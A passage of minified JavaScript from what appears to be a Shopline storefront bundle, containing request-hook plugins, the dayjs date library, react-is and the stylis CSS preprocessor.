d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var 